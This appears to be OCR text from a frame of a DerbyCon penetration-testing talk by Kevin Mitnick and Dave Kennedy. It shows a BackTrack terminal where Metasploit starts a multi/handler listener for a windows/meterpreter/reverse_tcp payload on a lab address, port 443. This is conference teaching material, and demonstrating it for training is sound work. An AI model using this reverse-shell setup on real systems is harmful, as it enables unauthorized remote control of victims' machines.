 Applications Places Sys
View Virtual Machine Window
Fri Sep 30, 12:51 PM
root@bt: ~/Desktop/dev/dev
File Edit View Terminal Help
=[ metasploit v4.0.1-dev [core:4.0 api:1.0]
+ -- --=[ 736 exploits - 378 auxiliary - 82 post
+ -- --=[ 228 payloads - 27 encoders - 8 nops
=[ svn r13801 updated 3 days ago (2011.09.27)
resource (src/program_junk/answer.txt)> use multi/handler
resource (src/program_junk/answer.txt)> set payload windows/meter
preter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (src/program_junk/answer.txt)> set LHOST 192.168.235.129
LHOST => 192.168.235.129
resource (src/program_junk/answer.txt)> set LPORT 443
LPORT => 443
resource (src/program_junk/answer.txt)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.235.129:443
[*] Starting the payload handler...
msf exploit(handler) >
root@bt: ~/Desktop/de...
DerbyCon
DerbyCon
Kevin Mitnick & Dave Kennedy
Adaptive Penetration Testing
DerbyCon